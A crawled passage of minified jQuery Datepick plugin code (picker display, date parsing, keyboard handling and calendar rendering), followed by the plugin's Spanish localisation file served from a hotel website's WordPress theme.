d=$.data(b,this.dataName);if(d.inline){var e=c.children(':last');var f=e.offset();var g={left:0,top:0};e.parents().each(function(){if($(this).css('position')=='relative'){g=$(this).offset();return false;}});var h=c.css('zIndex');h=(h=='auto'?0:parseInt(h,10))+1;c.prepend('<div class="'+this._disableClass+'" style="'+'width: '+e.outerWidth()+'px; height: '+e.outerHeight()+'px; left: '+(f.left-g.left)+'px; top: '+(f.top-g.top)+'px; z-index: '+h+'"></div>').find('button,select').attr('disabled','disabled').end().find('a').removeAttr('href');}else{b.disabled=true;d.trigger.filter('button.'+this._triggerClass).attr('disabled','disabled').end().filter('img.'+this._triggerClass).css({opacity:'0.5',cursor:'default'});}this._disabled=$.map(this._disabled,function(a){return(a==b?null:a);});this._disabled.push(b);},isDisabled:function(a){return(a&&$.inArray(a,this._disabled)>-1);},show:function(c){c=c.target||c;var d=$.data(c,$.datepick.dataName);if($.datepick.curInst==d){return;}if($.datepick.curInst){$.datepick.hide($.datepick.curInst,true);}if(d){d.lastVal=null;d.selectedDates=$.datepick._extractDates(d,$(c).val());d.pickingRange=false;d.drawDate=$.datepick._checkMinMax($.datepick.newDate(d.selectedDates[0]||d.get('defaultDate')||$.datepick.today()),d);d.prevDate=$.datepick.newDate(d.drawDate);$.datepick.curInst=d;$.datepick._update(c,true);var e=$.datepick._checkOffset(d);d.div.css({left:e.left,top:e.top});var f=d.get('showAnim');var g=d.get('showSpeed');g=(g=='normal'&&$.ui&&$.ui.version>='1.8'?'_default':g);var h=function(){var a=d.div.find('.'+$.datepick._coverClass);if(a.length){var b=$.datepick._getBorders(d.div);a.css({left:-b[0],top:-b[1],width:d.div.outerWidth()+b[0],height:d.div.outerHeight()+b[1]});}};if($.effects&&$.effects[f]){var i=d.div.data();for(var j in i){if(j.match(/^ec\.storage\./)){i[j]=d._mainDiv.css(j.replace(/ec\.storage\./,''));}}d.div.data(i).show(f,d.get('showOptions'),g,h);}else{d.div[f||'show']((f?g:''),h);}if(!f){h();}}},_extractDates:function(a,b){if(b==a.lastVal){return;}a.lastVal=b;var c=a.get('dateFormat');var d=a.get('multiSelect');var f=a.get('rangeSelect');b=b.split(d?a.get('multiSeparator'):(f?a.get('rangeSeparator'):'\x00'));var g=[];for(var i=0;i<b.length;i++){try{var h=$.datepick.parseDate(c,b[i],a.getConfig());if(h){var k=false;for(var j=0;j<g.length;j++){if(g[j].getTime()==h.getTime()){k=true;break;}}if(!k){g.push(h);}}}catch(e){}}g.splice(d||(f?2:1),g.length);if(f&&g.length==1){g[1]=g[0];}return g;},_update:function(a,b){a=$(a.target||a);var c=$.data(a[0],$.datepick.dataName);if(c){if(c.inline||$.datepick.curInst==c){var d=c.get('onChangeMonthYear');if(d&&(!c.prevDate||c.prevDate.getFullYear()!=c.drawDate.getFullYear()||c.prevDate.getMonth()!=c.drawDate.getMonth())){d.apply(a[0],[c.drawDate.getFullYear(),c.drawDate.getMonth()+1]);}}if(c.inline){a.html(this._generateContent(a[0],c));}else if($.datepick.curInst==c){if(!c.div){c.div=$('<div></div>').addClass(this._popupClass).css({display:(b?'none':'static'),position:'absolute',left:a.offset().left,top:a.offset().top+a.outerHeight()}).appendTo($(c.get('popupContainer')||'body'));if($.fn.mousewheel){c.div.mousewheel(this._doMouseWheel);}}c.div.html(this._generateContent(a[0],c));a.focus();}}},_updateInput:function(a,b){var c=$.data(a,this.dataName);if(c){var d='';var e='';var f=(c.get('multiSelect')?c.get('multiSeparator'):c.get('rangeSeparator'));var g=c.get('dateFormat');var h=c.get('altFormat')||g;for(var i=0;i<c.selectedDates.length;i++){d+=(b?'':(i>0?f:'')+$.datepick.formatDate(g,c.selectedDates[i],c.getConfig()));e+=(i>0?f:'')+$.datepick.formatDate(h,c.selectedDates[i],c.getConfig());}if(!c.inline&&!b){$(a).val(d);}$(c.get('altField')).val(e);var j=c.get('onSelect');if(j&&!b&&!c.inSelect){c.inSelect=true;j.apply(a,[c.selectedDates]);c.inSelect=false;}}},_getBorders:function(c){var d=function(a){var b=($.browser.msie?1:0);return{thin:1+b,medium:3+b,thick:5+b}[a]||a;};return[parseFloat(d(c.css('border-left-width'))),parseFloat(d(c.css('border-top-width')))];},_checkOffset:function(a){var b=(a.target.is(':hidden')&&a.trigger?a.trigger:a.target);var c=b.offset();var d=false;$(a.target).parents().each(function(){d|=$(this).css('position')=='fixed';return!d;});if(d&&$.browser.opera){c.left-=document.documentElement.scrollLeft;c.top-=document.documentElement.scrollTop;}var e=(!$.browser.mozilla||document.doctype?document.documentElement.clientWidth:0)||document.body.clientWidth;var f=(!$.browser.mozilla||document.doctype?document.documentElement.clientHeight:0)||document.body.clientHeight;if(e==0){return c;}var g=a.get('alignment');var h=a.get('isRTL');var i=document.documentElement.scrollLeft||document.body.scrollLeft;var j=document.documentElement.scrollTop||document.body.scrollTop;var k=c.top-a.div.outerHeight()-(d&&$.browser.opera?document.documentElement.scrollTop:0);var l=c.top+b.outerHeight();var m=c.left;var n=c.left+b.outerWidth()-a.div.outerWidth()-(d&&$.browser.opera?document.documentElement.scrollLeft:0);var o=(c.left+a.div.outerWidth()-i)>e;var p=(c.top+a.target.outerHeight()+a.div.outerHeight()-j)>f;if(g=='topLeft'){c={left:m,top:k};}else if(g=='topRight'){c={left:n,top:k};}else if(g=='bottomLeft'){c={left:m,top:l};}else if(g=='bottomRight'){c={left:n,top:l};}else if(g=='top'){c={left:(h||o?n:m),top:k};}else{c={left:(h||o?n:m),top:(p?k:l)};}c.left=Math.max((d?0:i),c.left-(d?i:0));c.top=Math.max((d?0:j),c.top-(d?j:0));return c;},_checkExternalClick:function(a){if(!$.datepick.curInst){return;}var b=$(a.target);if(!b.parents().andSelf().hasClass($.datepick._popupClass)&&!b.hasClass($.datepick.markerClass)&&!b.parents().andSelf().hasClass($.datepick._triggerClass)){$.datepick.hide($.datepick.curInst);}},hide:function(b,c){var d=$.data(b,this.dataName)||b;if(d&&d==$.datepick.curInst){var e=(c?'':d.get('showAnim'));var f=d.get('showSpeed');f=(f=='normal'&&$.ui&&$.ui.version>='1.8'?'_default':f);var g=function(){d.div.remove();d.div=null;$.datepick.curInst=null;var a=d.get('onClose');if(a){a.apply(b,[d.selectedDates]);}};d.div.stop();if($.effects&&$.effects[e]){d.div.hide(e,d.get('showOptions'),f,g);}else{var h=(e=='slideDown'?'slideUp':(e=='fadeIn'?'fadeOut':'hide'));d.div[h]((e?f:''),g);}if(!e){g();}}},_keyDown:function(a){var b=a.target;var c=$.data(b,$.datepick.dataName);var d=false;if(c.div){if(a.keyCode==9){$.datepick.hide(b);}else if(a.keyCode==13){$.datepick.selectDate(b,$('a.'+c.get('renderer').highlightedClass,c.div)[0]);d=true;}else{var e=c.get('commands');for(var f in e){var g=e[f];if(g.keystroke.keyCode==a.keyCode&&!!g.keystroke.ctrlKey==!!(a.ctrlKey||a.metaKey)&&!!g.keystroke.altKey==a.altKey&&!!g.keystroke.shiftKey==a.shiftKey){$.datepick.performAction(b,f);d=true;break;}}}}else{var g=c.get('commands').current;if(g.keystroke.keyCode==a.keyCode&&!!g.keystroke.ctrlKey==!!(a.ctrlKey||a.metaKey)&&!!g.keystroke.altKey==a.altKey&&!!g.keystroke.shiftKey==a.shiftKey){$.datepick.show(b);d=true;}}c.ctrlKey=((a.keyCode<48&&a.keyCode!=32)||a.ctrlKey||a.metaKey);if(d){a.preventDefault();a.stopPropagation();}return!d;},_keyPress:function(a){var b=a.target;var c=$.data(b,$.datepick.dataName);if(c&&c.get('constrainInput')){var d=String.fromCharCode(a.keyCode||a.charCode);var e=$.datepick._allowedChars(c);return(a.metaKey||c.ctrlKey||d<' '||!e||e.indexOf(d)>-1);}return true;},_allowedChars:function(a){var b=a.get('dateFormat');var c=(a.get('multiSelect')?a.get('multiSeparator'):(a.get('rangeSelect')?a.get('rangeSeparator'):''));var d=false;var e=false;for(var i=0;i<b.length;i++){var f=b.charAt(i);if(d){if(f=="'"&&b.charAt(i+1)!="'"){d=false;}else{c+=f;}}else{switch(f){case'd':case'm':case'o':case'w':c+=(e?'':'0123456789');e=true;break;case'y':case'@':case'!':c+=(e?'':'0123456789')+'-';e=true;break;case'J':c+=(e?'':'0123456789')+'-.';e=true;break;case'D':case'M':case'Y':return null;case"'":if(b.charAt(i+1)=="'"){c+="'";}else{d=true;}break;default:c+=f;}}}return c;},_keyUp:function(a){var b=a.target;var c=$.data(b,$.datepick.dataName);if(c&&!c.ctrlKey&&c.lastVal!=c.target.val()){try{var d=$.datepick._extractDates(c,c.target.val());if(d.length>0){$.datepick.setDate(b,d,null,true);}}catch(a){}}return true;},_doMouseWheel:function(a,b){var c=($.datepick.curInst&&$.datepick.curInst.target[0])||$(a.target).closest('.'+$.datepick.markerClass)[0];if($.datepick.isDisabled(c)){return;}var d=$.data(c,$.datepick.dataName);if(d.get('useMouseWheel')){b=($.browser.opera?-b:b);b=(b<0?-1:+1);$.datepick.changeMonth(c,-d.get(a.ctrlKey?'monthsToJump':'monthsToStep')*b);}a.preventDefault();},clear:function(a){var b=$.data(a,this.dataName);if(b){b.selectedDates=[];this.hide(a);if(b.get('selectDefaultDate')&&b.get('defaultDate')){this.setDate(a,$.datepick.newDate(b.get('defaultDate')||$.datepick.today()));}else{this._updateInput(a);}}},getDate:function(a){var b=$.data(a,this.dataName);return(b?b.selectedDates:[]);},setDate:function(a,b,c,d,e){var f=$.data(a,this.dataName);if(f){if(!$.isArray(b)){b=[b];if(c){b.push(c);}}var g=f.get('dateFormat');var h=f.get('minDate');var k=f.get('maxDate');var l=f.selectedDates[0];f.selectedDates=[];for(var i=0;i<b.length;i++){var m=$.datepick.determineDate(b[i],null,l,g,f.getConfig());if(m){if((!h||m.getTime()>=h.getTime())&&(!k||m.getTime()<=k.getTime())){var n=false;for(var j=0;j<f.selectedDates.length;j++){if(f.selectedDates[j].getTime()==m.getTime()){n=true;break;}}if(!n){f.selectedDates.push(m);}}}}var o=f.get('rangeSelect');f.selectedDates.splice(f.get('multiSelect')||(o?2:1),f.selectedDates.length);if(o){switch(f.selectedDates.length){case 1:f.selectedDates[1]=f.selectedDates[0];break;case 2:f.selectedDates[1]=(f.selectedDates[0].getTime()>f.selectedDates[1].getTime()?f.selectedDates[0]:f.selectedDates[1]);break;}f.pickingRange=false;}f.prevDate=(f.drawDate?$.datepick.newDate(f.drawDate):null);f.drawDate=this._checkMinMax($.datepick.newDate(f.selectedDates[0]||f.get('defaultDate')||$.datepick.today()),f);if(!e){this._update(a);this._updateInput(a,d);}}},isSelectable:function(a,b){var c=$.data(a,this.dataName);if(!c){return false;}b=$.datepick.determineDate(b,c.selectedDates[0]||this.today(),null,c.get('dateFormat'),c.getConfig());return this._isSelectable(a,b,c.get('onDate'),c.get('minDate'),c.get('maxDate'));},_isSelectable:function(a,b,c,d,e){var f=(typeof c=='boolean'?{selectable:c}:(!c?{}:c.apply(a,[b,true])));return(f.selectable!=false)&&(!d||b.getTime()>=d.getTime())&&(!e||b.getTime()<=e.getTime());},performAction:function(a,b){var c=$.data(a,this.dataName);if(c&&!this.isDisabled(a)){var d=c.get('commands');if(d[b]&&d[b].enabled.apply(a,[c])){d[b].action.apply(a,[c]);}}},showMonth:function(a,b,c,d){var e=$.data(a,this.dataName);if(e&&(d!=null||(e.drawDate.getFullYear()!=b||e.drawDate.getMonth()+1!=c))){e.prevDate=$.datepick.newDate(e.drawDate);var f=this._checkMinMax((b!=null?$.datepick.newDate(b,c,1):$.datepick.today()),e);e.drawDate=$.datepick.newDate(f.getFullYear(),f.getMonth()+1,(d!=null?d:Math.min(e.drawDate.getDate(),$.datepick.daysInMonth(f.getFullYear(),f.getMonth()+1))));this._update(a);}},changeMonth:function(a,b){var c=$.data(a,this.dataName);if(c){var d=$.datepick.add($.datepick.newDate(c.drawDate),b,'m');this.showMonth(a,d.getFullYear(),d.getMonth()+1);}},changeDay:function(a,b){var c=$.data(a,this.dataName);if(c){var d=$.datepick.add($.datepick.newDate(c.drawDate),b,'d');this.showMonth(a,d.getFullYear(),d.getMonth()+1,d.getDate());}},_checkMinMax:function(a,b){var c=b.get('minDate');var d=b.get('maxDate');a=(c&&a.getTime()<c.getTime()?$.datepick.newDate(c):a);a=(d&&a.getTime()>d.getTime()?$.datepick.newDate(d):a);return a;},retrieveDate:function(a,b){var c=$.data(a,this.dataName);return(!c?null:this._normaliseDate(new Date(parseInt(b.className.replace(/^.*dp(-?\d+).*$/,'$1'),10))));},selectDate:function(a,b){var c=$.data(a,this.dataName);if(c&&!this.isDisabled(a)){var d=this.retrieveDate(a,b);var e=c.get('multiSelect');var f=c.get('rangeSelect');if(e){var g=false;for(var i=0;i<c.selectedDates.length;i++){if(d.getTime()==c.selectedDates[i].getTime()){c.selectedDates.splice(i,1);g=true;break;}}if(!g&&c.selectedDates.length<e){c.selectedDates.push(d);}}else if(f){if(c.pickingRange){c.selectedDates[1]=d;}else{c.selectedDates=[d,d];}c.pickingRange=!c.pickingRange;}else{c.selectedDates=[d];}c.prevDate=$.datepick.newDate(d);this._updateInput(a);if(c.inline||c.pickingRange||c.selectedDates.length<(e||(f?2:1))){this._update(a);}else{this.hide(a);}}},_generateContent:function(h,i){var j=i.get('renderer');var k=i.get('monthsToShow');k=($.isArray(k)?k:[1,k]);i.drawDate=this._checkMinMax(i.drawDate||i.get('defaultDate')||$.datepick.today(),i);var l=$.datepick._applyMonthsOffset($.datepick.newDate(i.drawDate),i);var m='';for(var n=0;n<k[0];n++){var o='';for(var p=0;p<k[1];p++){o+=this._generateMonth(h,i,l.getFullYear(),l.getMonth()+1,j,(n==0&&p==0));$.datepick.add(l,1,'m');}m+=this._prepare(j.monthRow,i).replace(/\{months\}/,o);}var q=this._prepare(j.picker,i).replace(/\{months\}/,m).replace(/\{weekHeader\}/g,this._generateDayHeaders(i,j))+($.browser.msie&&parseInt($.browser.version,10)<7&&!i.inline?'<iframe src="javascript:void(0);" class="'+this._coverClass+'"></iframe>':'');var r=i.get('commands');var s=i.get('commandsAsDateFormat');var t=function(a,b,c,d,e){if(q.indexOf('{'+a+':'+d+'}')==-1){return;}var f=r[d];var g=(s?f.date.apply(h,[i]):null);q=q.replace(new RegExp('\\{'+a+':'+d+'\\}','g'),'<'+b+(f.status?' title="'+i.get(f.status)+'"':'')+' class="'+j.commandClass+' '+j.commandClass+'-'+d+' '+e+(f.enabled(i)?'':' '+j.disabledClass)+'">'+(g?$.datepick.formatDate(i.get(f.text),g,i.getConfig()):i.get(f.text))+'</'+c+'>');};for(var u in r){t('button','button type="button"','button',u,j.commandButtonClass);t('link','a href="javascript:void(0)"','a',u,j.commandLinkClass);}q=$(q);if(k[1]>1){var v=0;$(j.monthSelector,q).each(function(){var a=++v%k[1];$(this).addClass(a==1?'first':(a==0?'last':''));});}var w=this;q.find(j.daySelector+' a').hover(function(){$(this).addClass(j.highlightedClass);},function(){(i.inline?$(this).parents('.'+w.markerClass):i.div).find(j.daySelector+' a').removeClass(j.highlightedClass);}).click(function(){w.selectDate(h,this);}).end().find('select.'+this._monthYearClass+':not(.'+this._anyYearClass+')').change(function(){var a=$(this).val().split('/');w.showMonth(h,parseInt(a[1],10),parseInt(a[0],10));}).end().find('select.'+this._anyYearClass).click(function(){$(this).css('visibility','hidden').next('input').css({left:this.offsetLeft,top:this.offsetTop,width:this.offsetWidth,height:this.offsetHeight}).show().focus();}).end().find('input.'+w._monthYearClass).change(function(){try{var a=parseInt($(this).val(),10);a=(isNaN(a)?i.drawDate.getFullYear():a);w.showMonth(h,a,i.drawDate.getMonth()+1,i.drawDate.getDate());}catch(e){alert(e);}}).keydown(function(a){if(a.keyCode==13){$(a.target).change();}else if(a.keyCode==27){$(a.target).hide().prev('select').css('visibility','visible');i.target.focus();}});q.find('.'+j.commandClass).click(function(){if(!$(this).hasClass(j.disabledClass)){var a=this.className.replace(new RegExp('^.*'+j.commandClass+'-([^ ]+).*$'),'$1');$.datepick.performAction(h,a);}});if(i.get('isRTL')){q.addClass(j.rtlClass);}if(k[0]*k[1]>1){q.addClass(j.multiClass);}var x=i.get('pickerClass');if(x){q.addClass(x);}$('body').append(q);var y=0;q.find(j.monthSelector).each(function(){y+=$(this).outerWidth();});q.width(y/k[0]);var z=i.get('onShow');if(z){z.apply(h,[q,i]);}return q;},_generateMonth:function(a,b,c,d,e,f){var g=$.datepick.daysInMonth(c,d);var h=b.get('monthsToShow');h=($.isArray(h)?h:[1,h]);var j=b.get('fixedWeeks')||(h[0]*h[1]>1);var k=b.get('firstDay');var l=($.datepick.newDate(c,d,1).getDay()-k+7)%7;var m=(j?6:Math.ceil((l+g)/7));var n=b.get('showOtherMonths');var o=b.get('selectOtherMonths')&&n;var p=b.get('dayStatus');var q=(b.pickingRange?b.selectedDates[0]:b.get('minDate'));var r=b.get('maxDate');var s=b.get('rangeSelect');var t=b.get('onDate');var u=e.week.indexOf('{weekOfYear}')>-1;var v=b.get('calculateWeek');var w=$.datepick.today();var x=$.datepick.newDate(c,d,1);$.datepick.add(x,-l-(j&&(x.getDay()==k)?7:0),'d');var y=x.getTime();var z='';for(var A=0;A<m;A++){var B=(!u?'':'<span class="dp'+y+'">'+(v?v(x):0)+'</span>');var C='';for(var D=0;D<7;D++){var E=false;if(s&&b.selectedDates.length>0){E=(x.getTime()>=b.selectedDates[0]&&x.getTime()<=b.selectedDates[1]);}else{for(var i=0;i<b.selectedDates.length;i++){if(b.selectedDates[i].getTime()==x.getTime()){E=true;break;}}}var F=(!t?{}:t.apply(a,[x,x.getMonth()+1==d]));var G=(o||x.getMonth()+1==d)&&this._isSelectable(a,x,F.selectable,q,r);C+=this._prepare(e.day,b).replace(/\{day\}/g,(G?'<a href="javascript:void(0)"':'<span')+' class="dp'+y+' '+(F.dateClass||'')+(E&&(o||x.getMonth()+1==d)?' '+e.selectedClass:'')+(G?' '+e.defaultClass:'')+((x.getDay()||7)<6?'':' '+e.weekendClass)+(x.getMonth()+1==d?'':' '+e.otherMonthClass)+(x.getTime()==w.getTime()&&(x.getMonth()+1)==d?' '+e.todayClass:'')+(x.getTime()==b.drawDate.getTime()&&(x.getMonth()+1)==d?' '+e.highlightedClass:'')+'"'+(F.title||(p&&G)?' title="'+(F.title||$.datepick.formatDate(p,x,b.getConfig()))+'"':'')+'>'+(n||(x.getMonth()+1)==d?F.content||x.getDate():'&nbsp;')+(G?'</a>':'</span>'));$.datepick.add(x,1,'d');y=x.getTime();}z+=this._prepare(e.week,b).replace(/\{days\}/g,C).replace(/\{weekOfYear\}/g,B);}var H=this._prepare(e.month,b).match(/\{monthHeader(:[^\}]+)?\}/);H=(H[0].length<=13?'MM yyyy':H[0].substring(13,H[0].length-1));H=(f?this._generateMonthSelection(b,c,d,q,r,H,e):$.datepick.formatDate(H,$.datepick.newDate(c,d,1),b.getConfig()));var I=this._prepare(e.weekHeader,b).replace(/\{days\}/g,this._generateDayHeaders(b,e));return this._prepare(e.month,b).replace(/\{monthHeader(:[^\}]+)?\}/g,H).replace(/\{weekHeader\}/g,I).replace(/\{weeks\}/g,z);},_generateDayHeaders:function(a,b){var c=a.get('firstDay');var d=a.get('dayNames');var e=a.get('dayNamesMin');var f='';for(var g=0;g<7;g++){var h=(g+c)%7;f+=this._prepare(b.dayHeader,a).replace(/\{day\}/g,'<span class="'+this._curDoWClass+h+'" title="'+d[h]+'">'+e[h]+'</span>');}return f;},_generateMonthSelection:function(a,b,c,d,e,f){if(!a.get('changeMonth')){return $.datepick.formatDate(f,$.datepick.newDate(b,c,1),a.getConfig());}var g=a.get('monthNames'+(f.match(/mm/i)?'':'Short'));var h=f.replace(/m+/i,'\\x2E').replace(/y+/i,'\\x2F');var i='<select class="'+this._monthYearClass+'" title="'+a.get('monthStatus')+'">';for(var m=1;m<=12;m++){if((!d||$.datepick.newDate(b,m,$.datepick.daysInMonth(b,m)).getTime()>=d.getTime())&&(!e||$.datepick.newDate(b,m,1).getTime()<=e.getTime())){i+='<option value="'+m+'/'+b+'"'+(c==m?' selected="selected"':'')+'>'+g[m-1]+'</option>';}}i+='</select>';h=h.replace(/\\x2E/,i);var j=a.get('yearRange');if(j=='any'){i='<select class="'+this._monthYearClass+' '+this._anyYearClass+'" title="'+a.get('yearStatus')+'">'+'<option>'+b+'</option></select>'+'<input class="'+this._monthYearClass+' '+this._curMonthClass+c+'" value="'+b+'">';}else{j=j.split(':');var k=$.datepick.today().getFullYear();var l=(j[0].match('c[+-].*')?b+parseInt(j[0].substring(1),10):((j[0].match('[+-].*')?k:0)+parseInt(j[0],10)));var n=(j[1].match('c[+-].*')?b+parseInt(j[1].substring(1),10):((j[1].match('[+-].*')?k:0)+parseInt(j[1],10)));i='<select class="'+this._monthYearClass+'" title="'+a.get('yearStatus')+'">';l=$.datepick.add($.datepick.newDate(l+1,1,1),-1,'d');n=$.datepick.newDate(n,1,1);var o=function(y){if(y!=0){i+='<option value="'+c+'/'+y+'"'+(b==y?' selected="selected"':'')+'>'+y+'</option>';}};if(l.getTime()<n.getTime()){l=(d&&d.getTime()>l.getTime()?d:l).getFullYear();n=(e&&e.getTime()<n.getTime()?e:n).getFullYear();for(var y=l;y<=n;y++){o(y);}}else{l=(e&&e.getTime()<l.getTime()?e:l).getFullYear();n=(d&&d.getTime()>n.getTime()?d:n).getFullYear();for(var y=l;y>=n;y--){o(y);}}i+='</select>';}h=h.replace(/\\x2F/,i);return h;},_prepare:function(e,f){var g=function(a,b){while(true){var c=e.indexOf('{'+a+':start}');if(c==-1){return;}var d=e.substring(c).indexOf('{'+a+':end}');if(d>-1){e=e.substring(0,c)+(b?e.substr(c+a.length+8,d-a.length-8):'')+e.substring(c+d+a.length+6);}}};g('inline',f.inline);g('popup',!f.inline);var h=/\{l10n:([^\}]+)\}/;var i=null;while(i=h.exec(e)){e=e.replace(i[0],f.get(i[1]));}return e;}});function extendRemove(a,b){$.extend(a,b);for(var c in b)if(b[c]==null||b[c]==undefined)a[c]=b[c];return a;};$.fn.datepick=function(a){var b=Array.prototype.slice.call(arguments,1);if($.inArray(a,['getDate','isDisabled','isSelectable','options','retrieveDate'])>-1){return $.datepick[a].apply($.datepick,[this[0]].concat(b));}return this.each(function(){if(typeof a=='string'){$.datepick[a].apply($.datepick,[this].concat(b))}else{$.datepick._attachPicker(this,a||{})}})};$.datepick=new Datepicker();$(function(){$(document).mousedown($.datepick._checkExternalClick).resize(function(){$.datepick.hide($.datepick.curInst)})})})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/js/datepicklang/jquery.datepick-es.js?ver=1.0
body_size: 1236
content:
/* http://keith-wood.name/datepick.html
   Spanish localisation for jQuery Datepicker.
   Traducido por Vester (xvester@gmail.com). */
(function($) {
	$.datepick.regional['es'] = {
		monthNames: ['Enero','Febrero','Marzo','Abril','Mayo','Junio',
		'Julio','Agosto','Septiembre','Octubre','Noviembre','Diciembre'],
		monthNamesShort: ['Ene','Feb','Mar','Abr','May','Jun',
		'Jul','Ago','Sep','Oct','Nov','Dic'],
		dayNames: ['Domingo','Lunes','Martes','Miércoles','Jueves','Viernes','Sábado'],
		dayNamesShort: ['Dom','Lun','Mar','Mié','Juv','Vie','Sáb'],
		dayNamesMin: ['Do','Lu','Ma','Mi','Ju','Vi','Sá'],
		dateFormat: 'dd/mm/yyyy', firstDay: 1,
		renderer: $.datepick.defaultRenderer,
		prevText: '&#x3c;Ant', prevStatus: '',
		prevJumpText: '&#x3c;&#x3c;', prevJumpStatus: '',
		nextText: 'Sig&#x3e;', nextStatus: '',
		nextJumpText: '&#x3e;&#x3e;', nextJumpStatus: '',
		currentText: 'Hoy', currentStatus: '',
		todayText: 'Hoy', todayStatus: '',
		clearText: 'Limpiar', clearStatus: '',
		closeText: 'Cerrar', closeStatus: '',
		yearStatus: '', monthStatus: '',
		weekText: 'Sm', weekStatus: '',
		dayStatus: 'D, M d', defaultStatus: '',
		isRTL: false
	};
	$.datepick.setDefaults($.datepick.regional['es']);
})(jQuery);
